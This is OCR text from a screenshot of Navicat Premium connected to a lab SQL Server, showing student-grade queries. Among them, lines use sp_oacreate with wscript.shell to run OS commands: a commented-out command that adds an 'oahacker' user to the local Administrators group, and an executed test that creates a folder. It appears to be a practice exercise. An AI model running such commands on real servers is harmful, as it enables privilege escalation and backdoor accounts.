 * create @ (MSSQL-Win2012) - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助
连接 新建查询 表 视图 函数 用户 其它 SQL Server 备份 查询 自动运行 模型 BI
我的连接
0.本地
1.Mysql
2.MSSQL
MSSQL-Win2003
MSSQL-Win2012
demo
grade
dbo
表
course
grade
字段
A-Z 索引
外键
唯一键
检查
触发器
student
视图
函数
查询
guest
ReportServer
ReportServerTempDB
搜索
对象 * create @ (MSSQL-Win2012) - 查询 grade @grade.dbo (MSSQL-Win201...
保存 查询创建工具 美化 SQL 代码段
MSSQL-Win2012 grade dbo 运行已选择的 停止 解释已选择的
843 --
844 -- declare @shellx int
845 -- exec sp_oacreate 'wscript.shell',@shellx output
846 -- exec sp_oamethod @shellx,'run',null,'net localgroup Administrators oahacker /add'
847
848
849 select sid from grade  GROUP BY sid having COUNT(grade)>=2 and min(grade)<60
850
851
852 select g.sid,s.name
853 from grade g
854 join student s on s.sid=g.sid
855 where grade<60 group by g.sid,s.name;
856
857 declare @shellx int
858 exec sp_oacreate 'wscript.shell',@shellx output;
859 exec sp_oamethod @shellx,'run',null,'cmd /c mkdir "c:\2024-7-27"';
消息 摘要 结果 1
数据 信息 单元格编辑器 数据分析 导出 固定
Column1
0
declare @shellx int exec sp_oacreate 'wscript.shell',@shellx output; exec sp_oamethod @shellx,'run',null,'cmd /c mkdir "c:\202 只读 第 1 条记录 (共 1 条) Ln 857, Col 1 运行时间: 0.470s
所有标签
CASE 流程控制
Create a conditional construct
COMMENTS 注释
Create a comment
Customize Result Tab Na
To name the result tab generated by
executing the statement.
IF...ELSE... 流程控制
Create a IF...ELSE... construct
INSERT Syntax DML
Insert new rows into an existing table
Runtime Parameter Navicat
Runtime parameter to be replaced
when the statements are executed.
Navicat by then will pop a dialog for
you to input value.
SELECT Syntax DML
Retrieve rows selected from one or
more tables
UPDATE Syntax DML
Updates columns of existing rows in
the named table with new values
WHILE 流程控制
Create a WHILE construct. The
statement list within a WHILE
statement is repeated as long as the
loop_condition expression is true.
搜索